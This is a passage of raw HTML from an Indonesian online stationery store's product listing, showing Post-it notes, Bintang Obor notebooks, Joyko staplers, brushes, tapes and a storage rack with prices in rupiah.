}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;3321-3SSJPFLA&#x20;Super&#x20;Sticky&#x20;Note&#x20;Flamingo&#x20;76x76mm&#x20;135&#x20;Sheets" href="https://www.tokoatk.id/3m-post-it-3321-3ssjpfla-super-sticky-notes-flamingo-76x76mm-135-sheets.html">3M Post-it 3321-3SSJPFLA Super Sticky Note Flamingo 76x76mm 135 Sheets</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="120" data-price-box="product-id-120">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-120"  data-price-amount="22100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 22.100,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-120"  data-price-amount="25500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 25.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_303" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/buku-tulis-baster-expedisi-double-folio-merk-bintang-obor-untuk-sekolah-dan-kantor.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-303"><span class="product-image-wrapper"><!--mf_product_label_comment_303--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_group_1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Buku&#x20;Tulis&#x2F;Catatan&#x20;Hard&#x20;Cover&#x20;Bintang&#x20;Obor&#x20;Baster&#x20;Expedisi&#x20;&amp;&#x20;Double&#x20;Folio&#x20;100&#x20;200&#x20;300&#x20;lembar&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-303 {
    width: 152px;
}
.product-image-container-303 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Buku&#x20;Tulis&#x2F;Catatan&#x20;Hard&#x20;Cover&#x20;Bintang&#x20;Obor&#x20;Baster&#x20;Expedisi&#x20;&amp;&#x20;Double&#x20;Folio&#x20;100&#x20;200&#x20;300&#x20;lembar" href="https://www.tokoatk.id/buku-tulis-baster-expedisi-double-folio-merk-bintang-obor-untuk-sekolah-dan-kantor.html">Buku Tulis/Catatan Hard Cover Bintang Obor Baster Expedisi &amp; Double Folio 100 200 300 lembar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="303" data-price-box="product-id-303">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="10800" data-price-type="" class="price-wrapper " ><span class="price">IDR 10.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1387" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-pencil-glass-pg-100.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1387"><span class="product-image-wrapper"><!--mf_product_label_comment_1387--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-pencil-glass-pg-100_mmrv3tu0qkgnux4u.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Pencil&#x20;Glass&#x20;PG-100&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1387 {
    width: 152px;
}
.product-image-container-1387 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Pencil&#x20;Glass&#x20;PG-100&#x20;Pensil&#x20;Kaca&#x20;untuk&#x20;Marking&#x20;Body&#x20;Kendaraan" href="https://www.tokoatk.id/joyko-pencil-glass-pg-100.html">Joyko Pencil Glass PG-100 Pensil Kaca untuk Marking Body Kendaraan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1387" data-price-box="product-id-1387">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1387"  data-price-amount="2900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 2.900,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1835" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-staplers.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1835"><span class="product-image-wrapper"><!--mf_product_label_comment_1835--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-stapler-aaa_igizdkaiesgtgdxf.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Mesin&#x20;Stapler&#x20;Kecil-Mini-Sedang-&#x20;Besar-&#x20;Jilid&#x20;Manual&#x20;Joyko&#x20;&#x20;HD-10&#x20;&#x7C;&#x20;HD-10CL&#x20;&#x7C;&#x20;HD-10D&#x20;&#x7C;&#x20;HD-10M&#x20;&#x7C;&#x20;HD-10MP&#x20;&#x7C;&#x20;HD-30&#x20;&#x7C;&#x20;HD-35LA&#x20;&#x7C;&#x20;HD-50&#x20;&#x7C;&#x20;HD-50CL&#x20;&#x7C;&#x20;HS-11&#x20;&#x7C;&#x20;HS-6&#x20;&#x7C;&#x20;HS-7&#x20;&#x7C;&#x20;ST-15&#x20;&#x7C;&#x20;ST-8&#x20;&#x7C;&#x20;ST-9&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1835 {
    width: 152px;
}
.product-image-container-1835 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Mesin&#x20;Stapler&#x20;Kecil-Mini-Sedang-&#x20;Besar-&#x20;Jilid&#x20;Manual&#x20;Joyko&#x20;&#x20;HD-10&#x20;&#x7C;&#x20;HD-10CL&#x20;&#x7C;&#x20;HD-10D&#x20;&#x7C;&#x20;HD-10M&#x20;&#x7C;&#x20;HD-10MP&#x20;&#x7C;&#x20;HD-30&#x20;&#x7C;&#x20;HD-35LA&#x20;&#x7C;&#x20;HD-50&#x20;&#x7C;&#x20;HD-50CL&#x20;&#x7C;&#x20;HS-11&#x20;&#x7C;&#x20;HS-6&#x20;&#x7C;&#x20;HS-7&#x20;&#x7C;&#x20;ST-15&#x20;&#x7C;&#x20;ST-8&#x20;&#x7C;&#x20;ST-9" href="https://www.tokoatk.id/joyko-staplers.html">Mesin Stapler Kecil-Mini-Sedang- Besar- Jilid Manual Joyko  HD-10 | HD-10CL | HD-10D | HD-10M | HD-10MP | HD-30 | HD-35LA | HD-50 | HD-50CL | HS-11 | HS-6 | HS-7 | ST-15 | ST-8 | ST-9</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1835" data-price-box="product-id-1835">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="8000" data-price-type="" class="price-wrapper " ><span class="price">IDR 8.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2144" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/3m-post-it-sticky-notes-cube.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2144"><span class="product-image-wrapper"><!--mf_product_label_comment_2144--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/r/group-post-it-cube_clylrrhpjbivhcxd.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;Lengkap&#x20;murah&#x20;barang&#x20;Perlengkapan&#x20;Kantor&#x20;3M&#x20;Post-it&#x20;Sticky&#x20;Note&#x20;Cube&#x20;2053-ELT-O&#x20;&#x2F;&#x20;2059-AQ&#x20;CPT&#x20;&#x20;&#x28;76x76mm&#x20;400&#x20;Sheets&#x29;&#x20;di&#x20;toko&#x20;alat&#x20;tulis&#x20;grosir&#x20;Bina&#x20;Mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-2144 {
    width: 152px;
}
.product-image-container-2144 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;Sticky&#x20;Note&#x20;Cube&#x20;2053-ELT-O&#x20;&#x2F;&#x20;2059-AQ&#x20;CPT&#x20;&#x20;&#x28;76x76mm&#x20;400&#x20;Sheets&#x29;" href="https://www.tokoatk.id/3m-post-it-sticky-notes-cube.html">3M Post-it Sticky Note Cube 2053-ELT-O / 2059-AQ CPT  (76x76mm 400 Sheets)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2144" data-price-box="product-id-2144">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="56500" data-price-type="" class="price-wrapper " ><span class="price">IDR 56.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_76" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/3m-scotch-foam-double-tape-kpw-19-super-strong-plywood.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-76"><span class="product-image-wrapper"><!--mf_product_label_comment_76--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_kpw-19_super_strong_plywood.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;Foam&#x20;Double&#x20;Tape&#x20;KPW-19&#x20;Super&#x20;Strong&#x20;Plywood&#x20;harga&#x20;normal&#x20;80500&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-76 {
    width: 152px;
}
.product-image-container-76 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;Foam&#x20;Double&#x20;Tape&#x20;KPW-19&#x20;Super&#x20;Strong&#x20;Plywood" href="https://www.tokoatk.id/3m-scotch-foam-double-tape-kpw-19-super-strong-plywood.html">3M Scotch Foam Double Tape KPW-19 Super Strong Plywood</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="76" data-price-box="product-id-76">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-76"  data-price-amount="80500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 80.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-76"  data-price-amount="89000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 89.000,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_260" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/bintang-obor-buku-gambar-besar-10-lbr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-260"><span class="product-image-wrapper"><!--mf_product_label_comment_260--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_buku_gambar_besar_10_lbr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Buku&#x20;Gambar&#x20;Besar&#x20;10&#x20;Lembar&#x20;Sketchbook&#x20;Sketsa&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-260 {
    width: 152px;
}
.product-image-container-260 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Gambar&#x20;Besar&#x20;10&#x20;Lembar&#x20;Sketchbook&#x20;Sketsa" href="https://www.tokoatk.id/bintang-obor-buku-gambar-besar-10-lbr.html">Bintang Obor Buku Gambar Besar 10 Lembar Sketchbook Sketsa</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="260" data-price-box="product-id-260">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-260"  data-price-amount="5200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 5.200,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-260"  data-price-amount="6200" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 6.200,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_423" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-book-holder-bkhd-1.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-423"><span class="product-image-wrapper"><!--mf_product_label_comment_423--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-book-holder-bkhd-1_zxrdig8ugybje1su.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Book&#x20;Holder&#x20;BKHD-1&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-423 {
    width: 152px;
}
.product-image-container-423 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Book&#x20;Holder&#x20;BKHD-1&#x20;Sandaran&#x20;Buku&#x20;Untuk&#x20;Belajar&#x20;Di&#x20;Meja" href="https://www.tokoatk.id/joyko-book-holder-bkhd-1.html">Joyko Book Holder BKHD-1 Sandaran Buku Untuk Belajar Di Meja</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="423" data-price-box="product-id-423">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-423"  data-price-amount="82800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 82.800,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1784" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-drawing-pen.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1784"><span class="product-image-wrapper"><!--mf_product_label_comment_1784--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-drawingpen_oqmc8iopi8tda7th.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;katalog&#x20;Stationery&#x20;Pena&#x20;Gambar&#x20;Drawing&#x20;Pen&#x20;Sketsa&#x2F;manga&#x2F;arsitek&#x20;terbaru&#x20;2023"/></span></span>  <style>.product-image-container-1784 {
    width: 152px;
}
.product-image-container-1784 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="katalog&#x20;Stationery&#x20;Pena&#x20;Gambar&#x20;Drawing&#x20;Pen&#x20;Sketsa&#x2F;manga&#x2F;arsitek&#x20;terbaru&#x20;2023" href="https://www.tokoatk.id/joyko-drawing-pen.html">katalog Stationery Pena Gambar Drawing Pen Sketsa/manga/arsitek terbaru 2023</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1784" data-price-box="product-id-1784">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="27100" data-price-type="" class="price-wrapper " ><span class="price">IDR 27.100,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2008" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/ayorack-rak-besi-gudang-pabrik-supermarket-toko-retail.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2008"><span class="product-image-wrapper"><!--mf_product_label_comment_2008--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/a/y/ayorack_solusi_penyimpanan_barang_di_pabrik_gudang_toko_dan_rumah_1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;perabotan&#x20;kantor&#x20;dan&#x20;sekolah&#x20;Rak&#x20;barang&#x20;pabrik&#x20;gudang&#x20;supermarket&#x20;dan&#x20;toko&#x20;retail"/></span></span>  <style>.product-image-container-2008 {
    width: 152px;
}
.product-image-container-2008 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Rak&#x20;barang&#x20;gudang&#x2F;pabrik&#x2F;supermarket&#x2F;toko&#x20;AYORACK&#x20;Warehouse&#x20;Racking&#x20;Solution&#x20;rak&#x20;besi&#x20;4&#x20;susun&#x20;kuat&#x20;hingga&#x20;beban&#x20;500kg" href="https://www.tokoatk.id/ayorack-rak-besi-gudang-pabrik-supermarket-toko-retail.html">Rak barang gudang/pabrik/supermarket/toko AYORACK Warehouse Racking Solution rak besi 4 susun kuat hingga beban 500kg</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2008" data-price-box="product-id-2008">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="390000" data-price-type="" class="price-wrapper " ><span class="price">IDR 390.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_125" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/3m-post-it-671-5anl-page-marker-12x50mm-500-sheets-250-sheets.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-125"><span class="product-image-wrapper"><!--mf_product_label_comment_125--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_post-it_671-5anl_page_marker_12x50mm_500_sheets_250_sheets.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Alat&#x20;Perlengkapan&#x20;Kantor&#x20;merk&#x20;3M&#x20;Post-it&#x20;,&#x20;Gambar&#x20;Produk&#x20;3M&#x20;Post-it&#x20;671-5ANL&#x20;Page&#x20;Marker&#x20;12x50mm&#x20;500&#x20;Sheets&#x20;250&#x20;Sheets&#x20;harga&#x20;9600&#x20;di&#x20;Toko&#x20;Peralatan&#x20;Sekolah&#x20;Murah"/></span></span>  <style>.product-image-container-125 {
    width: 152px;
}
.product-image-container-125 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;671-5ANL&#x20;Page&#x20;Marker&#x20;12x50mm&#x20;500&#x20;Sheets&#x20;250&#x20;Sheets" href="https://www.tokoatk.id/3m-post-it-671-5anl-page-marker-12x50mm-500-sheets-250-sheets.html">3M Post-it 671-5ANL Page Marker 12x50mm 500 Sheets 250 Sheets</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="125" data-price-box="product-id-125">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-125"  data-price-amount="9600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 9.600,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-125"  data-price-amount="11100" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 11.100,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1487" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-rotary-cutter-cur-507.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1487"><span class="product-image-wrapper"><!--mf_product_label_comment_1487--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-rotary-cutter-cur-507_tpj0ccjexnyogqko.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Rotary&#x20;Cutter&#x20;CUR-507&#x20;Pisau&#x20;kater&#x20;Bulat&#x20;Rolling&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1487 {
    width: 152px;
}
.product-image-container-1487 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Rotary&#x20;Cutter&#x20;CUR-507&#x20;Pisau&#x20;kater&#x20;Bulat&#x20;Rolling" href="https://www.tokoatk.id/joyko-rotary-cutter-cur-507.html">Joyko Rotary Cutter CUR-507 Pisau kater Bulat Rolling</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1487" data-price-box="product-id-1487">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1487"  data-price-amount="57000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 57.000,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1851" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/joyko-brush-set.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1851"><span class="product-image-wrapper"><!--mf_product_label_comment_1851--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-brush-1_ynhupqn5zkpbet0v.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Kuas&#x20;Lukis&#x20;Set&#x2F;Satuan&#x20;untuk&#x20;Seni&#x20;Menggambar&#x20;dan&#x20;Melukis&#x20;Joyko&#x20;Painting&#x20;Brush"/></span></span>  <style>.product-image-container-1851 {
    width: 152px;
}
.product-image-container-1851 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kuas&#x20;Lukis&#x20;Set&#x2F;Satuan&#x20;untuk&#x20;Seni&#x20;Menggambar&#x20;dan&#x20;Melukis&#x20;Joyko&#x20;Painting&#x20;Brush&#x20;BR-1&#x2F;0&#x2F;00&#x2F;1&#x2F;10&#x2F;11&#x2F;12&#x2F;2&#x2F;3&#x2F;4&#x2F;5&#x2F;6&#x2F;7&#x2F;8&#x2F;9&#x20;&#x7C;&#x20;BR-10-3&#x2F;15&#x2F;16&#x2F;17&#x2F;BR-2&#x2F;3&#x2F;4&#x2F;5&#x2F;6&#x20;No.0&#x2F;00&#x2F;1&#x2F;10&#x2F;11&#x2F;12&#x2F;2&#x2F;3&#x2F;4&#x2F;5&#x2F;6&#x2F;7&#x2F;8&#x2F;9&#x20;&#x7C;&#x20;BR-8&#x20;&#x7C;&#x20;BR-9&#x20;&#x7C;&#x20;BRS-11&#x2F;12&#x2F;7" href="https://www.tokoatk.id/joyko-brush-set.html">Kuas Lukis Set/Satuan untuk Seni Menggambar dan Melukis Joyko Painting Brush BR-1/0/00/1/10/11/12/2/3/4/5/6/7/8/9 | BR-10-3/15/16/17/BR-2/3/4/5/6 No.0/00/1/10/11/12/2/3/4/5/6/7/8/9 | BR-8 | BR-9 | BRS-11/12/7</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1851" data-price-box="product-id-1851">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="10100" data-price-type="" class="price-wrapper " ><span class="price">IDR 10.100,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_80" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/3m-scotch-r100cs-restickable-shape-tapes.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-80"><span class="product-image-wrapper"><!--mf_product_label_comment_80--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_r100cs_restickable_shape_tapes.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau&#x20;3M&#x20;Scotch&#x20;R100CS&#x20;Restickable&#x20;Shape&#x20;Tapes&#x20;selotip&#x20;yang&#x20;bisa&#x20;digunakan&#x20;berulang&#x20;kali."/></span></span>  <style>.product-image-container-80 {
    width: 152px;
}
.product-image-container-80 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;R100CS&#x20;Restickable&#x20;Shape&#x20;Tapes&#x20;Selotip&#x20;unik&#x20;Tempel&#x20;Berulang&#x20;kali" href="https://www.tokoatk.id/3m-scotch-r100cs-restickable-shape-tapes.html">3M Scotch R100CS Restickable Shape Tapes Selotip unik Tempel Berulang kali</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="80" data-price-box="product-id-80">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-80"  data-price-amount="0" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 0,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_264" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.tokoatk.id/bintang-obor-buku-kas-baster-2k-100-lbr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-264"><span class="product-image-wrapper"><!--mf_product_label_comment_264--><img src="https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoatk.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_buku_kas_baster_2k_100_lbr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Buku&#x20;Kas&#x20;Baster&#x20;2&#x20;Kolom&#x20;100&#x20;Lembar&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-264 {
    width: 152px;
}
.product-image-container-264 span.product-image-wrapper {
    padding-bottom: 125%;
